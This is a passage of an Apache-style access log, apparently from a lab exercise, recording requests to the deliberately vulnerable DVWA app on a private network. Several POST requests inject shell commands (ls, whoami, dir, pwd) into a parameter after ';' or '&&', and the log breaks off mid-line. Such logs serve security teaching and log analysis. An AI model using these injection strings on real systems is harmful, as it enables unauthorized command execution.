 210 192.168.31.156 - - [01/Mar/2022:09:03:15 -0800] "GET /dvwa/vulnerabilities/exec/ HTTP/1.1" 200 4053 "http://
192.168.31.200/dvwa/index.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0"
211 192.168.31.156 - - [01/Mar/2022:09:03:15 -0800] "GET /dvwa//dvwa/js/add_event_listeners.js HTTP/1.1" 200 593
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0"
212 192.168.31.156 - - [01/Mar/2022:09:03:21 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1 HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0"
213 192.168.31.156 - - [01/Mar/2022:09:03:33 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;ls HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0"
214 192.168.31.156 - - [01/Mar/2022:09:03:50 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;whoami HTTP/1.1" 200
4477 "http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/
20100101 Firefox/84.0"
215 192.168.31.156 - - [01/Mar/2022:09:04:00 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;dir HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0"
216 192.168.31.156 - - [01/Mar/2022:09:04:45 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1&&ls HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0"
217 192.168.31.156 - - [01/Mar/2022:09:04:56 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1&&dir HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0"
218 192.168.31.156 - - [01/Mar/2022:09:05:41 -0800] "POST /dvwa/vulnerabilities/exec/?q=1.1.1.1;pwd HTTP/1.1" 200 4477
"http://192.168.31.200/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0"
219 192.168.31.200 - - [01/Mar/2022:09:08:41 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/dvwa/-
instructions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
220 192.168.31.200 - - [01/Mar/2022:09:08:41 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
221 192.168.31.200 - - [01/Mar/2022:09:08:42 -0800] "GET /dvwa/instructions.php HTTP/1.1" 200 22621 "http://
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
222 192.168.31.200 - - [01/Mar/2022:09:08:42 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://
192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like